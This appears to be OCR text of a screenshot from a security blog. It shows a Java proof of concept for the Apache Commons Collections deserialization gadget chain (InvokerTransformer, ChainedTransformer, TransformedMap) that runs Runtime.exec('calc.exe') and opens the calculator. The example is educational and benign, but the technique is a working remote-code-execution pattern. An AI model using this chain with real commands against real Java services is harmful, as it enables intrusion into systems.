 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
test.java AbstractInputCheckedMapDecorator.class TransformedMap.class ChainedTransformer.class InvokerTransformer.class ConstantTransformer.class
1: Project
Ant
Database
Maven
41 // innerMap.put("value", "value");
42 // //给予map数据转化链
43 // Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
44 //
45 // //触发漏洞
46 // Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
47 // //outerMap后一串东西，其实就是获取这个map的第一个键值对（value,value）；然后转化成Map.Entry形式，这是map的键值对数据格式
48 // onlyElement.setValue("foobar");
49 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class},new Object[]{"calc.exe"});
50 Object input = Class.forName("java.lang.Runtime").getMethod( name: "getRuntime").invoke(Class.forName("java.lang.Runtime"));
51 invokerTransformer.transform(input);
52 }
53 }
test
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
2: Favorites
7: Structure
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
AaronLuo's Blog from byAaronluo.github.io
Terminal Build 0: Messages 4: Run 5: Debug 6: TODO Event Log
Build completed successfully with 3 warnings in 1 s 179 ms (moments ago)
spaces